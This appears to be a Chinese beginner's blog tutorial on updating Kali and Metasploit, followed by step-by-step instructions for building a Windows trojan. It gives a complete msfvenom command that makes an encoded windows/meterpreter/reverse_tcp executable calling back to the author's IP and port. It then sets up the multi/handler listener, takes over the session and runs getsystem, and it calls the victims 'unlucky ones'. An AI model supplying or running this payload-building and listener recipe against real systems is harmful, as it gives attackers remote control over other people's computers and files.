-**

本人是个新手,写写笔记。 如果那里有错误或者语言不妥的地方。

请给予斧正!万分感谢!

**

写在最前面

网络中的日新月异,时常会有更新,下面是针对msf和kali的更新方式

msf中有许多可用的攻击载荷,如果不及时更新会导致对新系统漏洞的不了解

首先要更新kali:

经典三连

apt-get update

apt-get upgrade & apt-get dist-upgrade 强行三连

apt-get clean

重启一下就可以了 reboot 完成kali的整体更新

其次,单独的对msf框架进行更新

msfupdate

以上就是kali的更新!

下面看完文章,会很好奇这个windows/meterpreter/reverse_tcp 这个是从哪里来的?

这个其实是msf框架中的针对windows的一个攻击载荷

如何查看全部攻击载荷或者筛选出我需要的载荷?

- 首先进入msfconsole

- show -h 可以帮助你分类查找



输入 show all 命令就可以查看所有的配置选项

再往下就是攻击载荷



可以使用 show payload 命令之查看现在可用的

你可以找到文章中的windows/meterpreter/reverse_tcp这个payload

这里面有 windows linux还有安卓的等等,根据需要来使用

在这片文章的后面,也就是先使用msfvemon制作出木马,在进入msfconsole的设置



如何判断当前的也就是我们选中的攻击载荷是否对目标操作系统具有有效的攻击?

使用windows/meterpreter/reverse_tcp来举例子

注意我红框的位置,这里就是目标操作系统的范围

怎么查看?



使用 show targets命令查看对那些操作系统有用

这里只有ID 0一个选项,要是有多个选项就是ID 0/ID 1 /ID 2这种格式

使用 set id 0/1/2 命令来选择需要的操作系统

首先,我们要先知道木马的使用过程,然后我们才能制作出木马

- 木马:控制端(我们)

- 被控制端(倒霉蛋们)

- 虚拟机的kali

- 打开终端

- 使用msfvenom -p命令来制作(因为我用的是kali2.0所以和1.0的版本不一样)

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '0x00' LHOST=192.168.1.108 LPORT=5555 -f exe > asd.exe- 看不明白?不要慌!

- windows/meterpreter/reverse_tcp ->大体看出来这是windows下的tcp的一个漏洞(强大的Metaspoit自带多种漏洞,需要什么自行百度就ok)

- -e x86/shikata_ga_nai ->这是编码方式(我的windows7是64位的,所以要选择对应的编码格式。否则,生成可执行文件再打开时就会出现错误!)

- -i 5 ->编码次数

- -b ->就是避免出现的值

- -f exe ->生成.exe的可执行文件

- asd.exe > 文件名.exe

- LHOST ->这是填写自己本机的IP(因为这种木马是用反弹机制)

- LPORT ->填写自己的端口

- 回车运行!

- 我们可以看到,它生成一个434b的可执行文件

- 问题来了!生成的文件在哪里?

- 使用ls命令查看,生成在当前目录下

- 然后,将生成文件复制到windows下

- 第二步

- 配置接收木马上线的设置

- 打开Metaspoit

打开的命令为 msfconsole- 我们就要开始输入命令了

msf > use exploit/multi/handler- 我们使用handler模块

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp- 打开handler模块后,设置我们制作时用的木马漏洞

- 这里就显示设置成功

- 我们现在就要设置接收的IP和端口

- 输入命令

msf exploit(handler) > show options- 显示,我们需要填写什么设置

- 大家还记得我们制作木马时,填写的ip和端口吧

- 一定要对应

msf exploit(handler) > set LHOST 192.168.1.108- 使用set来依次设置

msf exploit(handler) > set LPORT 5555- 成功设置后

- 最后一步!

- 输入

msf exploit(handler) > exploit- 运行,等待木马上线

- 我们在windows下双击运行

- 木马上线成功!

- 接下来就可以进行系统操作和文件操作

- background 后台运行

- sessions -i 查看后台运行会话

- sessions -i ID号

- getsystem

758

758

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?